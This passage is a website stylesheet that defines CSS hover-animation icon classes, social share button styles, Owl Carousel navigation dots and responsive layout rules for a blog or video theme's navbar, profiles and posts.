1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{-webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;animation-name:hvr-icon-bob-float,hvr-icon-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{-webkit-animation-name:hvr-icon-hang-sink,hvr-icon-hang;animation-name:hvr-icon-hang-sink,hvr-icon-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:#fff;background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:#fff;background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;transition-property:width,height}.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{width:25px;height:25px}[data-easyshare] *{box-sizing:border-box}[data-easyshare]{position:relative;height:24px}[data-easyshare] [data-easyshare-button]{display:block;float:left;margin:0;padding:0 8px;height:24px;line-height:24px;border:0;border-radius:2px;font-family:Arial,Helvetica,sans-serif;color:#fff;font-size:12px;font-weight:bold;cursor:pointer}[data-easyshare] [data-easyshare-button]:hover+[data-easyshare-button-count]{border-color:#959595}[data-easyshare] [data-easyshare-button]:hover+[data-easyshare-button-count]:before{border-right-color:#959595}[data-easyshare] [data-easyshare-button="total"]{cursor:default, background: #f6f6f6; color: #6c6c6c;}[data-easyshare] [data-easyshare-button="facebook"]{background-color:#3b5998;text-shadow:1px 1px 0 #1b2947}[data-easyshare] [data-easyshare-button="facebook"]:hover{background-color:#2d4373}[data-easyshare] [data-easyshare-button="twitter"]{background-color:#00aced;text-shadow:1px 1px 0 #00506e}[data-easyshare] [data-easyshare-button="twitter"]:hover{background-color:#0099d4}[data-easyshare] [data-easyshare-button="google"]{background-color:#d34836;text-shadow:1px 1px 0 #69241b}[data-easyshare] [data-easyshare-button="google"]:hover{background-color:#b03626}[data-easyshare] [data-easyshare-button="linkedin"]{background-color:#0177b5;text-shadow:1px 1px 0 #01669c}[data-easyshare] [data-easyshare-button="linkedin"]:hover{background-color:#01669c}[data-easyshare] [data-easyshare-button="pinterest"]{background-color:#bd2126;text-shadow:1px 1px 0 #a71d22}[data-easyshare] [data-easyshare-button="pinterest"]:hover{background-color:#a71d22}[data-easyshare] [data-easyshare-button="xing"]{background-color:#006464;text-shadow:1px 1px 0 #004b4b}[data-easyshare] [data-easyshare-button="xing"]:hover{background-color:#004b4b}[data-easyshare] [data-easyshare-total-count],[data-easyshare] [data-easyshare-button-count]{position:relative;display:block;float:left;margin:0 15px 0 8px;padding:0 7px;height:24px;line-height:24px;border:1px solid #aeaeae;border-radius:2px;background-color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:bold;color:#555;cursor:default}[data-easyshare] [data-easyshare-total-count]:before,[data-easyshare] [data-easyshare-total-count]:after,[data-easyshare] [data-easyshare-button-count]:before,[data-easyshare] [data-easyshare-button-count]:after{content:"";position:absolute;display:block;height:0;width:0}[data-easyshare] [data-easyshare-total-count]:before,[data-easyshare] [data-easyshare-button-count]:before{top:5px;left:-6px;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #aeaeae}[data-easyshare] [data-easyshare-total-count]:after,[data-easyshare] [data-easyshare-button-count]:after{top:6px;left:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #fff}[data-easyshare] [data-easyshare-loader]{position:absolute;top:0;left:0;width:100%;height:24px;line-height:24px;background-color:rgba(255,255,255,0.8);font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:12px}.owl-theme .owl-nav {
text-align: center;
-webkit-tap-highlight-color: transparent; }
.owl-theme .owl-nav [class*='owl-'] {
color: #FFF;
font-size: 14px;
margin: 5px;
padding: 4px 7px;
background: #D6D6D6;
display: inline-block;
cursor: pointer;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px; }
.owl-theme .owl-nav [class*='owl-']:hover {
background: #869791;
color: #FFF;
text-decoration: none; }
.owl-theme .owl-nav .disabled {
opacity: 0.5;
cursor: default; }
.owl-theme .owl-nav.disabled + .owl-dots {
margin-top: 10px; }
.owl-theme .owl-dots {
text-align: center;
-webkit-tap-highlight-color: transparent; }
.owl-theme .owl-dots .owl-dot {
display: inline-block !important;
zoom: 1;
display: inline; }
.owl-theme .owl-dots .owl-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
background: #D6D6D6;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition: opacity 200ms ease;
-moz-transition: opacity 200ms ease;
-ms-transition: opacity 200ms ease;
-o-transition: opacity 200ms ease;
transition: opacity 200ms ease;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px; }
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
background: #869791; }@media screen and (min-width: 320px) and (max-width: 480px) { #navBar .topnav .title-bar{
background: #fff;
}
#navBar .topnav .title-bar-dark{
background: #444444;
}
#navBar .topnav .title-bar .menu-icon::after{
background: #444444;
box-shadow: 0 7px 0 #444, 0 14px 0 #444;
}
#navBar .topnav .title-bar-dark .menu-icon::after{
background: #fff;
box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
}
#navBar .topnav .title-bar .menu-icon{
float: left;
display: inline-block;
margin-top: 7px;
}
#navBar .topnav .title-bar .title-bar-title{
width: 80%;
float: left;
text-align: center;
display: inline-block;
} .content .list-group .grid-medium{
width: 100%;
}
.content .list-group .list .post .post-thumb{
width: 100%;
}
.content .list-group .list .post .post-des{
width: 100%;
margin: 0;
padding: 10px 0;
} .content.content-with-sidebar .list-group .grid-default{
width: 100% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .group-item-grid-default{
width: 100% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .grid-medium{
width: 100% !important;
padding: 10px;
}
.content.content-with-sidebar .list-group .list .post .post-thumb{
width: 100% !important;
}
.content.content-with-sidebar .list-group .list .post .post-des{
width: 100% !important;
margin: 0;
} .sidebar .widgetBox .widgetContent .social-links .socialButton{
margin-bottom: 10px;
}
.sidebar .widgetBox .widgetContent .advBanner{
width: 100%;
} #carouselSlider .item .inner-item .item-title span{
bottom: 54px;
}
#randomMedia .random-media-head .tabs li a{
margin-right: 24px;
padding: 17px 0;
}
.content .main-heading .head-title h4{
font-size: 16px;
}
#ninja-slider{
width: 100%;
}
#thumbnail-slider{
width: 100%;
height: 200px;
}
#thumbnail-slider .inner ul li .item-title span{
bottom: 54px;
}
.content.content-with-sidebar .list-group .landing-extra-small{
width: 100%;
padding-right: 10px;
} .topProfile .main-text{
padding: 45px 0;
}
.topProfile .profile-stats{
position: relative;
bottom: 0;
}
.topProfile .profile-stats .profile-author-img{
position: relative;
bottom:0;
left: 0;
right: 0;
margin: 0 auto;
margin-bottom: 10px;
}
.topProfile .profile-stats .profile-subscribe{
position: relative;
left: 0;
top:0;
right: 0;
margin: 0 auto;
text-align: center;
margin-bottom: 10px;
}
.topProfile .profile-stats .profile-share{
position: relative;
right: 0;
top: 0;
left: 50%;
transform: translate(-50%);
}
.topProfile .profile-stats .profile-author-name{
margin-left: 0;
display: block;
float: none !important;
text-align: center;
}
.profile-author-stats.float-right{
float: none !important;
}
.topProfile .profile-stats .profile-author-stats ul{
width: 100%;
text-align: center;
display: block;
}
.topProfile .profile-stats .profile-author-stats ul li{
display: inline-block;
height: auto;
}
.topProfile .profile-stats .profile-author-stats ul li div.icon{
width: 100%;
float: none !important;
display: block;
}
.topProfile .profile-stats .profile-author-stats ul li div.li-text{
padding: 7px 3px;
float: none !important;
display: block;
}
.sidebar{
margin-top: 50px;
}
.comments .comment-box{
padding-bottom: 35px;
}
.comments .comment-box .media-object .comment-img{
text-align: left;
}
.profile-inner .profile-videos .profile-video .media-object .video-img{
border: none;
width: 100%;
height: 100%;
}
.profile-inner .profile-videos .profile-video .media-object .video-detail .video-stats{
width: 100%;
margin-bottom: 15px;
text-align: center;
}
.profile-inner .profile-videos .profile-video .media-object .video-btns{
width: 100%;
text-align: center;
}
.followers .follower .follower-img{
text-align: center;
width: 100%;
height: 100%;
margin-bottom: 10px;
}
.followers .follower .follower-img img{
height: 100px;
width: 115px;
}
.topProfile-inner{
padding: 45px 0;
} .SinglePostStats .media-object .author-des .post-title p{
margin-bottom: 10px;
}
.SinglePostStats .media-object .author-des .post-title p span{
margin-right: 10px;
}
.SinglePostStats .media-object .author-des .subscribe{
display: block;
float: none !important;
text-align: center;
}
.SinglePostStats .media-object .author-img-sec{
border: none;
}
.SinglePostStats .media-object .author-img-sec p{
text-align: left;
}
